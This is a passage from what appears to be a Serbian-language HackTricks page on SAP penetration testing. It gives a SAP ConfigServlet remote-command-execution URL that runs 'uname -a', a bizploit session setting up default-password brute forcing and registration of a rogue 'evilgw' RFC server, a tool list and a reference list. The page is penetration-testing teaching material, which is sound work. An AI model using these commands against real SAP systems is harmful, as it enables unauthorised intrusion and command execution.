
* Pokušajte da koristite neka poznata iskorišćenja \(proverite Exploit-DB\) ili napade poput starog, ali dobrog "SAP ConfigServlet Remote Code Execution" u SAP Portalu:
|
|
```text
|
|
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
|
|
```
|
|
|
|
|
|
* Pre pokretanja `start` komande na bizploit skripti u fazi otkrivanja, takođe možete dodati sledeće za izvođenje procene ranjivosti:
|
|
```text
|
|
bizploit> plugins
|
|
bizploit/plugins> vulnassess all
|
|
bizploit/plugins> vulnassess config bruteLogin
|
|
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
|
|
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
|
|
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
|
|
bizploit/plugins/vulnassess/config:bruteLogin> back
|
|
bizploit/plugins> vulnassess config registerExtServer
|
|
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
|
|
bizploit/plugins/vulnassess/config:registerExtServer> back
|
|
bizploit/plugins> vulnassess config checkRFCPrivs
|
|
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
|
|
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
|
|
bizploit/plugins> vulnassess config icmAdmin
|
|
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
|
|
bizploit/plugins/vulnassess/config:icmAdmin> back
|
|
bizploit/plugins> start
|
|
bizploit/plugins> back
|
|
bizploit> start
|
|
```
|
|
# Ostali Korisni Alati za Testiranje
|
|
|
|
* [PowerSAP](https://github.com/airbus-seclab/powersap) - Powershell alat za procenu sigurnosti SAP-a
|
|
* [Burp Suite](https://portswigger.net/burp) - neophodan alat za fuzzing direktorijuma i procenu web sigurnosti
|
|
* [pysap](https://github.com/SecureAuthCorp/pysap) - Python biblioteka za kreiranje SAP mrežnih protokol paketa
|
|
* [https://github.com/gelim/nmap-erpscan](https://github.com/gelim/nmap-erpscan) - Pomaže nmap-u da otkrije SAP/ERP
|
|
|
|
## Reference
|
|
|
|
* [Testiranje Probojnosti SAP-a Korišćenjem Metasploita](http://information.rapid7.com/rs/rapid7/images/SAP%20Penetration%20Testing%20Using%20Metasploit%20Final.pdf)
|
|
* [https://github.com/davehardy20/SAP-Stuff](https://github.com/davehardy20/SAP-Stuff) - skripta za poluautomatizaciju Bizploita
|
|
* [Konfiguracija sigurnosti SAP NetWeaver ABAP dela 3: Podrazumevane lozinke za pristup aplikaciji](https://erpscan.com/press-center/blog/sap-netweaver-abap-security-configuration-part-2-default-passwords-for-access-to-the-application/)
|
|
* [Lista ABAP transakcionih kodova vezanih za SAP sigurnost](https://wiki.scn.sap.com/wiki/display/Security/List+of+ABAP-transaction+codes+related+to+SAP+security)
|
|
* [Proboj SAP Portala](https://erpscan.com/wp-content/uploads/presentations/2012-HackerHalted-Breaking-SAP-Portal.pdf)
|
|
* [Top 10 najinteresantnijih SAP ranjivosti i napadi](https://erpscan.com/wp-content/uploads/presentations/2012-Kuwait-InfoSecurity-Top-10-most-interesting-vulnerabilities-and-attacks-in-SAP.pdf)
|
|
* [Procena sigurnosti SAP ekosistema sa bizploitom: Otkrivanje](https://www.onapsis.com/blog/assessing-security-sap-ecosystems-bizploit-discovery)
|
|
* [https://www.exploit-db.com/docs/43859](https://www.exploit-db.com/docs/43859)
|
|
* [https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/](https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/)
|
|
* [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures)
|
|
|
|
<figure><img src="/.gitbook/assets/WebSec_1500x400_10fps_21sn_lightoptimized_v2.gif" alt=""><figcaption></figcaption></figure>
|
|
|
|
{% embed url="https://websec.nl/" %}
|
|
|
|
|
|
<details>
|
|
|
|
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
|
|
|
Drugi načini podrške HackTricks-u:
|
|
|
|
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Proverite [**PLANOVE ZA PRIJAVU**](https://github.com/sponsors/carlospolop)!
|
|
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
|
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili **telegram grupi** ili nas **pratite** na **Twitteru** 🐦 [**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
|
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
|
|
|
</details>
|